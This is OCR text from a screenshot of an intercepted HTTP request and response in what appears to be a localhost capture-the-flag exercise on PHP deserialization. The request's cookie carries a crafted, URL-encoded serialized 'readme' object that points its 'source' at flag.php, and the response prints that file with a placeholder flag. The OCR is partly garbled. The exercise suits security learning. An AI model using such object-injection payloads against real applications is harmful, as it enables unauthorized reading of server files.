 Request
Raw Params Headers Hex
GET /serialization/toString/toString.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://localhost
Connection: close
Referer: http://localhost/serialization/toString/toString.php
Cookie:
todos=e2d4f7dcc43ee1db7f69e76303d0105ca%3a1%3a{i%3a0%3b0%3a6%3a"readme"%3
a1%3a{s%3a6%3a"source"%3bs%3a8%3a"flag.php"%3b}}
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Response
Raw Headers Hex HTML Render
Readme
Check Code
/flag.php <?php
$flag='flag_{xxxxxxxxxxxxxxxxxx}';
store